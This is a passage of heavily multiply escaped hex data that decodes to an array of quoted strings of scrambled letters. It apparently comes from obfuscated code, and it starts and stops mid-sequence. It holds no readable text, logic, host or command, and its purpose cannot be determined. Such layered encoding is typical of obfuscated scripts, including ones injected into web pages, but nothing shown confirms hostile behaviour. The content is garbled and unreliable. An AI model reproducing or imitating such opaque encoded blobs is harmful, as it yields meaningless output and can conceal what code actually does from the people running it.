x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5